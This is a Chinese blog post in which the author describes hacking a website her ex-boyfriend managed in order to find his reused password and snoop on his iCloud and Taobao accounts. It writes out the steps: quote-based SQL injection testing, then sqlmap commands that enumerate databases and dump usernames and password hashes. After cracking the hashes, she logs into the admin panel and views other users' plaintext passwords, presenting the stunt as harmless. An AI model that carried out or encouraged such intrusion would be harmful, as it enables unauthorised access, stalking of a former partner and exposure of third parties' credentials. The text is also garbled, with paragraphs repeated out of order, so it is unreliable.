前男友网站:从找SQL注入到后台权限

此事可以作为姐妹们查岗查哨或者学习的论文普及,题目我已经想好了——论女友的重要性 or 前女友是颗不定时炸弹

其实事情很简单,就是我闲得天灵盖儿疼(蛋疼是男银的事儿!),想知道前男友icloud以及淘宝的密码,看看有木有跟老娘我这么如花似玉打着探照灯都找不到的善良纯情小少女分手后的候补妹纸的照片。因为他的习惯是密码通用,这样顺便还能看一些八卦的东西来提升娱乐精神,给炎炎夏日送来一阵略爽的清凉……呜哈!心飞扬!(以前看到淘宝回收站里有啥飞机杯之类的,不忍直视的郁闷啊,喝水就喝水嘛,同是杯子家族的为毛还要分出来保温杯、马克杯、飞机杯?这不是可耻的搞分裂么?!)

安全小提示:尽量不要用通用密码,老大关于隐私的文章里提到过很多次

废话不多说了,节省口水资源,工作正大光明的在朗朗乾坤下开始展开了……

试过以前用的密码以及模式重组,果断已改,于是我有个迂回的思路,记得前男友管理过一个网站,于是打算从网站入手,看看是否能碰巧找到这个通用密码

1. 第一次找SQL注入漏洞啊 原来是这样找的:

通过在URL数字参数后面加单引号看页面是否报错,判断是否存在注入,运气很好,加了单引号后,页面已经报错了,如上图。

判断注入手段:

2. 工具验证注射点:

通过在URL数字参数后面加单引号看页面是否报错,判断是否存在注入,运气很好,加了单引号后,页面已经报错了,如上图。

判断注入手段:

2. 工具验证注射点:

用了同事教我的sqlmap来验证注射点,果然很好用

Sqlmap验证:





3. 然后得到数据库名:cn397073:

用了同事教我的sqlmap来验证注射点,果然很好用

Sqlmap验证:

3. 然后得到数据库名:cn397073:

Sqlmap注射出数据库名:





4. 然后注射出所有用户名:

Sqlmap注射出数据库名:

4. 然后注射出所有用户名:

有点小激动,但是找了下没找到跟他相关的用户名,难道不上了?不过看到了最后一个是熟人的名称缩写,虽然没什么用,但好奇也记下了。

Sqlmap注射出库内所有用户名(表名不常见,用了其他办法找到的,不表):





5. 不管有没有用 都到这步了,先注射出密码进去看看:

有点小激动,但是找了下没找到跟他相关的用户名,难道不上了?不过看到了最后一个是熟人的名称缩写,虽然没什么用,但好奇也记下了。

Sqlmap注射出库内所有用户名(表名不常见,用了其他办法找到的,不表):

5. 不管有没有用 都到这步了,先注射出密码进去看看:

Sqlmap注射出库内所有密码hash:

6. 对密码hash解密后得到明文,登陆后台

看了下操作日志,时间习惯不像前男友,只好继续观察,另外后台入口是在网站底部链接里发现的,弱~,后台地址应该写个特殊路径,防止别人知道,显然管理员为了方便自己放在了网站底部,不应该!

Sqlmap注射出库内所有密码hash:

6. 对密码hash解密后得到明文,登陆后台

看了下操作日志,时间习惯不像前男友,只好继续观察,另外后台入口是在网站底部链接里发现的,弱~,后台地址应该写个特殊路径,防止别人知道,显然管理员为了方便自己放在了网站底部,不应该!

无聊之旅结束,没搞破坏,没做任何改动,没得到有用信息,默默看过飘过,连在上边插小红旗这么贱贱而又光辉的事情都没做,我太他表弟的高尚了!不夸自己品德都觉得对不起老大和团队大牛们的教导!完了之后给管理员报个漏洞,老娘低调晋级伪小菜鸟白帽了~

不过看了下这些明文密码,不得不感叹没一个有安全意识的呀,密码几乎都是名字or地名缩写与数字的组合,如果是稍微认识的人都可以直接通过套密码登陆进去,进而进一步的渗透。同志们以后都得注意,防患于未然……于未然……未然……然……然……

开水妹子知乎:@刘开水 微博: @刘-开水

无聊之旅结束,没搞破坏,没做任何改动,没得到有用信息,默默看过飘过,连在上边插小红旗这么贱贱而又光辉的事情都没做,我太他表弟的高尚了!不夸自己品德都觉得对不起老大和团队大牛们的教导!完了之后给管理员报个漏洞,老娘低调晋级伪小菜鸟白帽了~

不过看了下这些明文密码,不得不感叹没一个有安全意识的呀,密码几乎都是名字or地名缩写与数字的组合,如果是稍微认识的人都可以直接通过套密码登陆进去,进而进一步的渗透。同志们以后都得注意,防患于未然……于未然……未然……然……然……

开水妹子知乎:@刘开水 微博: @刘-开水

通过在URL数字参数后面加单引号看页面是否报错,判断是否存在注入,运气很好,加了单引号后,页面已经报错了,如上图。

判断注入手段:

通过在URL数字参数后面加单引号看页面是否报错,判断是否存在注入,运气很好,加了单引号后,页面已经报错了,如上图。

判断注入手段:

http://www.xxx.com/xxx.php?cataid=118’

用了同事教我的sqlmap来验证注射点,果然很好用

Sqlmap验证:

用了同事教我的sqlmap来验证注射点,果然很好用

Sqlmap验证:

Sqlmap.py

–u “http://www.xxx.com/xxx.php?cataid=118” –p catapid

Sqlmap注射出数据库名:

Sqlmap注射出数据库名:

Sqlmap.py

–u “http://www.xxx.com/xxx.php?cataid=118” –p catapid --dbs

有点小激动,但是找了下没找到跟他相关的用户名,难道不上了?不过看到了最后一个是熟人的名称缩写,虽然没什么用,但好奇也记下了。

Sqlmap注射出库内所有用户名(表名不常见,用了其他办法找到的,不表):

有点小激动,但是找了下没找到跟他相关的用户名,难道不上了?不过看到了最后一个是熟人的名称缩写,虽然没什么用,但好奇也记下了。

Sqlmap注射出库内所有用户名(表名不常见,用了其他办法找到的,不表):

Sqlmap.py

–u “http://www.xxx.com/xxx.php?cataid=118” –p catapid –D cn397073 –T xxx –C

username --dump

Sqlmap注射出库内所有密码hash:

Sqlmap注射出库内所有密码hash:

Sqlmap.py

–u “http://www.xxx.com/xxx.php?cataid=118” –p catapid –D cn397073 –T xxx –C

password --dump

无聊之旅结束,没搞破坏,没做任何改动,没得到有用信息,默默看过飘过,连在上边插小红旗这么贱贱而又光辉的事情都没做,我太他表弟的高尚了!不夸自己品德都觉得对不起老大和团队大牛们的教导!完了之后给管理员报个漏洞,老娘低调晋级伪小菜鸟白帽了~

不过看了下这些明文密码,不得不感叹没一个有安全意识的呀,密码几乎都是名字or地名缩写与数字的组合,如果是稍微认识的人都可以直接通过套密码登陆进去,进而进一步的渗透。同志们以后都得注意,防患于未然……于未然……未然……然……然……

开水妹子知乎:@刘开水 微博: @刘-开水

无聊之旅结束,没搞破坏,没做任何改动,没得到有用信息,默默看过飘过,连在上边插小红旗这么贱贱而又光辉的事情都没做,我太他表弟的高尚了!不夸自己品德都觉得对不起老大和团队大牛们的教导!完了之后给管理员报个漏洞,老娘低调晋级伪小菜鸟白帽了~

不过看了下这些明文密码,不得不感叹没一个有安全意识的呀,密码几乎都是名字or地名缩写与数字的组合,如果是稍微认识的人都可以直接通过套密码登陆进去,进而进一步的渗透。同志们以后都得注意,防患于未然……于未然……未然……然……然……

开水妹子知乎:@刘开水 微博: @刘-开水关注公众号:拾黑(shiheibook)了解更多

[广告]赞助链接:

四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/

让资讯触达的更精准有趣:https://www.0xu.cn/

关注网络尖刀微信公众号

关注网络尖刀微信公众号随时掌握互联网精彩

赞助链接

排名

热点

搜索指数

- 1 习近平同马克龙交流互动的经典瞬间 7903986

- 2 黑龙江水库冰面下现13匹冰冻马 7808885

- 3 微信表情包戒烟再度翻红 7712101

- 4 2025你的消费习惯“更新”了吗 7618291

- 5 三星堆与秦始皇帝陵竟有联系 7521656

- 6 为啥今年流感如此厉害 7423607

- 7 劲酒如何成了年轻女性的神仙水 7333465

- 8 首次!台湾浅滩海域搜救应急演练举行 7233922

- 9 一身塑料过冬?聚酯纤维真是塑料瓶吗 7140848

- 10 中疾控流感防治七问七答 7041605

![文咏珊 终于,李木子和珍珍一起来啦~[害羞] #上海国际电影节# ](https://imgs.knowsafe.com:8087/img/aideep/2023/6/28/163a6e440f8cd187bd1ebe96e681e2d4.jpg?w=250)

Fooying

Fooying